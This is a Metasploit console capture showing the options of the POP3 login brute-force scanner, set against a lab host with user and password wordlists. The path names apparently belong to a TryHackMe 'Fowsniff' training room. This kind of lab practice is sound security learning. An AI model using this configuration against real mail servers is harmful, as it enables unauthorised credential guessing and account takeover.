 msf6 auxiliary(scanner/pop3/pop3_login) > show options
Module options (auxiliary/scanner/pop3/pop3_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&re
alm)
PASSWORD no A specific password to authenticate with
PASS_FILE /home/kali/THM/Fowsniff1/passwords.txt no The file that contains a list of probable passwords.
RHOSTS 10.10.183.76 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metas
ploit
RPORT 110 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /home/kali/THM/Fowsniff1/users.txt no The file that contains a list of probable users accounts.
VERBOSE true yes Whether to print output for all attempts